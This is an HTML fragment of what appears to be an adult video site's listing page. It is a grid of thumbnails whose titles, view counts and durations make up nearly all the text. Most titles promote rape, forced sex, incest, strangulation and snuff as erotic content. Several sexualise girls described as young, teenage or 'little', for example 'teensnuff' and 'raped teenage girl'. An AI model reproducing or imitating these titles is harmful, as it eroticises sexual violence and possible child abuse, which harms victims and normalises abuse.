                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10cb119b45" src="/thumbs/85/3824942639926582085_0.jpg" alt="My Sister&#039;s ASS" width="380" height="214">
                                    <p>My Sister&#039;s ASS</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 12173</li>
                                <li><i class="la la-clock-o"></i> 17:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4755314189789959714/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="41fe450f95ce1622" src="/thumbs/714/4755314189789959714_0.jpg" alt="jav amateur drunk and raped in a xxx rape." width="380" height="214">
                                    <p>jav amateur drunk and raped in a xxx rape.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1659</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637590337305/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103fd15719" src="/thumbs/305/3824942637590337305_0.jpg" alt="forced in office" width="380" height="214">
                                    <p>forced in office</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11792</li>
                                <li><i class="la la-clock-o"></i> 19:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7534756286487643055/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6890d4ebf53cc3af" src="/thumbs/55/7534756286487643055_0.jpg" alt="19.the young girl is brutally forced into forced anal in a brutal porn movie with violent sex and xxx rape." width="380" height="214">
                                    <p>19.the young girl is brutally forced into forced anal in a brutal porn movie with violent sex and xxx rape.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 3:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637189096153/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1027e6e2d9" src="/thumbs/153/3824942637189096153_0.jpg" alt="Pkf Mission To Hack Casey Calvert" width="380" height="214">
                                    <p>Pkf Mission To Hack Casey Calvert</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8091</li>
                                <li><i class="la la-clock-o"></i> 15:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4089405818006025134/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="38c07cecc4aa33ae" src="/thumbs/134/4089405818006025134_0.jpg" alt="the thrill of watching these extreme brutal fuck movies will take viewers to a new level of pleasure." width="380" height="214">
                                    <p>the thrill of watching these extreme brutal fuck movies will take viewers to a new level of pleasure.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4089</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637454893271/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1037bea0d7" src="/thumbs/271/3824942637454893271_0.jpg" alt="teensnuff" width="380" height="214">
                                    <p>teensnuff</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11148</li>
                                <li><i class="la la-clock-o"></i> 15:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/884045535805768057/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c44c2bb1ef90179" src="/thumbs/57/884045535805768057_0.jpg" alt="raped teenage girl in amateur forced family porn movie is crying and screaming. brutal fucking and violent sex fills the room." width="380" height="214">
                                    <p>raped teenage girl in amateur forced family porn movie is crying and screaming. brutal fucking and violent sex fills the room.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5578</li>
                                <li><i class="la la-clock-o"></i> 11:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637116007312/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg" alt="Ageha loves to fuck more guys" width="380" height="214">
                                    <p>Ageha loves to fuck more guys</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 18483</li>
                                <li><i class="la la-clock-o"></i> 8:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6509253057887084395/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5a55832b2c7c1f6b" src="/thumbs/395/6509253057887084395_0.jpg" alt="Experimenting With Asshole Sex" width="380" height="214">
                                    <p>Experimenting With Asshole Sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 19:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640341282399/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10e3c96e5f" src="/thumbs/399/3824942640341282399_0.jpg" alt="Black man force to suck and fuck white  woman" width="380" height="214">
                                    <p>Black man force to suck and fuck white  woman</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2318</li>
                                <li><i class="la la-clock-o"></i> 6:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640716034052/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fa1fb004" src="/thumbs/52/3824942640716034052_0.jpg" alt="Watch this brutal Gangbang of an 18 year old girl! This video will Blow You Away!" width="380" height="214">
                                    <p>Watch this brutal Gangbang of an 18 year old girl! This video will Blow You Away!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 21372</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637318705703/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102fa09227" src="/thumbs/703/3824942637318705703_0.jpg" alt="pkf nightmare stalker" width="380" height="214">
                                    <p>pkf nightmare stalker</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8700</li>
                                <li><i class="la la-clock-o"></i> 19:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3064150507827183699/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2a860ca6fd5f4053" src="/thumbs/699/3064150507827183699_0.jpg" alt="the amateur porn movie showed a violent sex session with the stepdad and a drunk girl." width="380" height="214">
                                    <p>the amateur porn movie showed a violent sex session with the stepdad and a drunk girl.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 104</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2511036949469343121/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="22d8fecd2f002d91" src="/thumbs/121/2511036949469343121_0.jpg" alt="real rape videos that involve brutal porn and forced anal are unacceptable and should not be tolerated." width="380" height="214">
                                    <p>real rape videos that involve brutal porn and forced anal are unacceptable and should not be tolerated.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1253</li>
                                <li><i class="la la-clock-o"></i> 12:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/353499133927187816/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4e7e196e2236568" src="/thumbs/816/353499133927187816_0.jpg" alt="amateur girl anal raped by a drunk during a homemade forced xxx video." width="380" height="214">
                                    <p>amateur girl anal raped by a drunk during a homemade forced xxx video.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4924</li>
                                <li><i class="la la-clock-o"></i> 0:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6353592642731028332/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="582c7ed88584af6c" src="/thumbs/332/6353592642731028332_0.jpg" alt="a mother begging not to be brutalized in homemade porn movies." width="380" height="214">
                                    <p>a mother begging not to be brutalized in homemade porn movies.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6307849174922335204/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5789fb6777fc93e4" src="/thumbs/204/6307849174922335204_0.jpg" alt="sex loving girl watches a brutal violence porn movie with real rape xxx content." width="380" height="214">
                                    <p>sex loving girl watches a brutal violence porn movie with real rape xxx content.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 77</li>
                                <li><i class="la la-clock-o"></i> 2:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8981987970782384457/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7ca66e788750d149" src="/thumbs/457/8981987970782384457_0.jpg" alt="violent sex with amateur girl culminated in a forced rape." width="380" height="214">
                                    <p>violent sex with amateur girl culminated in a forced rape.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3218</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637541853686/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103ced89f6" src="/thumbs/686/3824942637541853686_0.jpg" alt="Jap soldier capture girl in forest)" width="380" height="214">
                                    <p>Jap soldier capture girl in forest)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10731</li>
                                <li><i class="la la-clock-o"></i> 10:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638313305355/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106ae8f50b" src="/thumbs/355/3824942638313305355_0.jpg" alt="Yuyu Was Strangled" width="380" height="214">
                                    <p>Yuyu Was Strangled</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10349</li>
                                <li><i class="la la-clock-o"></i> 14:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638971238020/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1092203684" src="/thumbs/20/3824942638971238020_0.jpg" alt="Pkf Sniper And Necro 5 Melissa Moore" width="380" height="214">
                                    <p>Pkf Sniper And Necro 5 Melissa Moore</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6367</li>
                                <li><i class="la la-clock-o"></i> 21:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640762611287/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fce66657" src="/thumbs/287/3824942640762611287_0.jpg" alt="Drunk mom lets son&#039;s two friends cum on her face after house party" width="380" height="214">
                                    <p>Drunk mom lets son&#039;s two friends cum on her face after house party</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 310</li>
                                <li><i class="la la-clock-o"></i> 1:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6206052574139791140/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="562053ef63003724" src="/thumbs/140/6206052574139791140_0.jpg" alt="violent sex includes not just slaps but also some level of violence." width="380" height="214">
                                    <p>violent sex includes not just slaps but also some level of violence.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 63</li>
                                <li><i class="la la-clock-o"></i> 6:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5653118396420220074/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4e73e93ae3da64aa" src="/thumbs/74/5653118396420220074_0.jpg" alt="lascivious youngsters aroused to indisputable ardour in rough lesbian rape sex videos." width="380" height="214">
                                    <p>lascivious youngsters aroused to indisputable ardour in rough lesbian rape sex videos.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 79</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18089418152678942622/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fb0a85f7cfee679e" src="/thumbs/622/18089418152678942622_0.jpg" alt="forced family incest - an innocent girl brutally raped by her father in a homemade forced family scene, with her mother forced to watch and cry." width="380" height="214">
                                    <p>forced family incest - an innocent girl brutally raped by her father in a homemade forced family scene, with her mother forced to watch and cry.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 296</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5549386388890459668/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4d036184cf341e14" src="/thumbs/668/5549386388890459668_0.jpg" alt="Slap in the face and cum in the mouth" width="380" height="214">
                                    <p>Slap in the face and cum in the mouth</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 21</li>
                                <li><i class="la la-clock-o"></i> 5:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639404565191/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10abf442c7" src="/thumbs/191/3824942639404565191_0.jpg" alt="Used and manhandled little sluts" width="380" height="214">
                                    <p>Used and manhandled little sluts</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 456</li>
                                <li><i class="la la-clock-o"></i> 3:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637588051800/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103fae7758" src="/thumbs/800/3824942637588051800_0.jpg" alt="forced sex scenes,Sweet Revenge" width="380" height="214">
                                    <p>forced sex scenes,Sweet Revenge</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 115</li>
                                <li><i class="la la-clock-o"></i> 10:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2879683866558549986/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="27f6b1382ba54fe2" src="/thumbs/986/2879683866558549986_0.jpg" alt="the hot wive was struggling against her attacker when her husband forced her to endure a rape sex video." width="380" height="214">
                                    <p>the hot wive was struggling against her attacker when her husband forced her to endure a rape sex video.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 299</li>
                                <li><i class="la la-clock-o"></i> 7:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636734589633/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100ccfaac1" src="/thumbs/633/3824942636734589633_0.jpg" alt="92 lb Teen Daddy&#039_s Girl Fucked Good HD - See her @ smallxxxHD.com" width="380" height="214">
                                    <p>92 lb Teen Daddy&#039_s Girl Fucked Good HD - See her @ smallxxxHD.com</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 208</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2960484281545222165/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2915c0c4cca16815" src="/thumbs/165/2960484281545222165_0.jpg" alt="thai girls in jav and xxx rape videos usually seen being subjected to brutal rape and forced blowjobs." width="380" height="214">
                                    <p>thai girls in jav and xxx rape videos usually seen being subjected to brutal rape and forced blowjobs.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 323</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9075884442741527850/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7df404d0881a552a" src="/thumbs/850/9075884442741527850_0.jpg" alt="no mercy was shown as the man thrust into her tight wet pussy in the forced anal violation rape porn movie." width="380" height="214">
                                    <p>no mercy was shown as the man thrust into her tight wet pussy in the forced anal violation rape porn movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 185</li>
                                <li><i class="la la-clock-o"></i> 2:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10733807430559619829/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="94f624fce9f45af5" src="/thumbs/829/10733807430559619829_0.jpg" alt="Chloe Sparkles Christmas With Daddy And Babygirl Part 3" width="380" height="214">
                                    <p>Chloe Sparkles Christmas With Daddy And Babygirl Part 3</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1021</li>
                                <li><i class="la la-clock-o"></i> 34:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/337693618548037570/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4afba8e9078d7c2" src="/thumbs/570/337693618548037570_0.jpg" alt="no mercy is shown in this violent sex, with ass pounding and brutal rape sex." width="380" height="214">
                                    <p>no mercy is shown in this violent sex, with ass pounding and brutal rape sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 514</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2484582970041056751/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="227b030c20483def" src="/thumbs/751/2484582970041056751_0.jpg" alt="mother exposed to violent sex acts in a homemade brutal porn movie." width="380" height="214">
                                    <p>mother exposed to violent sex acts in a homemade brutal porn movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 405</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5624143952905130895/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4e0cf9208e92538f" src="/thumbs/895/5624143952905130895_0.jpg" alt="the mom was dragged into a dark alley and forced to engage in rough sex." width="380" height="214">
                                    <p>the mom was dragged into a dark alley and forced to engage in rough sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 191</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5339453171743198863/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4a198c5ebc960e8f" src="/thumbs/863/5339453171743198863_0.jpg" alt="Kept on a leash like a dog and brutally ass fucked" width="380" height="214">
                                    <p>Kept on a leash like a dog and brutally ass fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 22</li>
                                <li><i class="la la-clock-o"></i> 31:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638760921284/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10859708c4" src="/thumbs/284/3824942638760921284_0.jpg" alt="3D Girls Ruined by Ugly Monsters!" width="380" height="214">
                                    <p>3D Girls Ruined by Ugly Monsters!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 240</li>
                                <li><i class="la la-clock-o"></i> 3:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4911530597138616592/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4429430e41e8d110" src="/thumbs/592/4911530597138616592_0.jpg" alt="hot girl brutally raped and humiliated in a violent sex movie." width="380" height="214">
                                    <p>hot girl brutally raped and humiliated in a violent sex movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3747021123237330617/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="340017dbe8723eb9" src="/thumbs/617/3747021123237330617_0.jpg" alt="drunk men are taking advantage of innocent asian girls in these brutal fuck videos." width="380" height="214">
                                    <p>drunk men are taking advantage of innocent asian girls in these brutal fuck videos.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3416756659569343157/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2f6ac2144194bab5" src="/thumbs/157/3416756659569343157_0.jpg" alt="drunk girl in a rape porn movie with a brutal fucking for xxx rape." width="380" height="214">
                                    <p>drunk girl in a rape porn movie with a brutal fucking for xxx rape.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 314</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4743810292279270104/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="41d56653b925dad8" src="/thumbs/104/4743810292279270104_0.jpg" alt="dick of a mom gets into violent sex with rough rape." width="380" height="214">
                                    <p>dick of a mom gets into violent sex with rough rape.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 61</li>
                                <li><i class="la la-clock-o"></i> 9:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637777611614/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104afaeb5e" src="/thumbs/614/3824942637777611614_0.jpg" alt="Son Abuses Hot Blonde Mom &ndash; Cory Chase The New Wife" width="380" height="214">
                                    <p>Son Abuses Hot Blonde Mom &ndash; Cory Chase The New Wife</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 315</li>
                                <li><i class="la la-clock-o"></i> 19:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636798729645/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1010a25dad" src="/thumbs/645/3824942636798729645_0.jpg" alt="masliece-CA" width="380" height="214">
                                    <p>masliece-CA</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 488</li>
                                <li><i class="la la-clock-o"></i> 2:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4225625560345347397/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3aa4700f0e320545" src="/thumbs/397/4225625560345347397_0.jpg" alt="hot and violent oral sex in amateur rape porn movie was an unexpected surprise." width="380" height="214">
                                    <p>hot and violent oral sex in amateur rape porn movie was an unexpected surprise.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 78</li>
                                <li><i class="la la-clock-o"></i> 6:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2530906818674885797/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="231f96579ebb04a5" src="/thumbs/797/2530906818674885797_0.jpg" alt="ride hard in the forced rape porn to get wild emotions." width="380" height="214">
                                    <p>ride hard in the forced rape porn to get wild emotions.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 390</li>
                                <li><i class="la la-clock-o"></i> 3:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4223223236152402083/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3a9be7285e0a20a3" src="/thumbs/83/4223223236152402083_0.jpg" alt="mature mom was rudely forced to have rough brautal sex by neighborg two brutes in ghetto homemade analog." width="380" height="214">
                                    <p>mature mom was rudely forced to have rough brautal sex by neighborg two brutes in ghetto homemade analog.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 102</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640690325015/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f8976617" src="/thumbs/15/3824942640690325015_0.jpg" alt="BAMBOLA - Viaggi di nozze" width="380" height="214">
                                    <p>BAMBOLA - Viaggi di nozze</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 360</li>
                                <li><i class="la la-clock-o"></i> 16:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640252612912/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10de807130" src="/thumbs/912/3824942640252612912_0.jpg" alt="Necesito El Trabajo pero Mi Jefe es Un Abusador Pervertido" width="380" height="214">
                                    <p>Necesito El Trabajo pero Mi Jefe es Un Abusador Pervertido</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 16:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8690410218807999623/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="789a8a0cdc79bc87" src="/thumbs/623/8690410218807999623_0.jpg" alt="violent sex and cruel blowjob in a forced family porn movie." width="380" height="214">
                                    <p>violent sex and cruel blowjob in a forced family porn movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1722902603645435764/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="17e8faca28e1bf74" src="/thumbs/764/1722902603645435764_0.jpg" alt="MY18TEENS -  Cute Teen Play Pussy Dildo and Hard Rough Sex" width="380" height="214">
                                    <p>MY18TEENS -  Cute Teen Play Pussy Dildo and Hard Rough Sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 105</li>
                                <li><i class="la la-clock-o"></i> 2:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639199693247/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109fbe29bf" src="/thumbs/247/3824942639199693247_0.jpg" alt="BITCH SCREAMING UNDER HER BLACK MASTER" width="380" height="214">
                                    <p>BITCH SCREAMING UNDER HER BLACK MASTER</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 319</li>
                                <li><i class="la la-clock-o"></i> 1:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
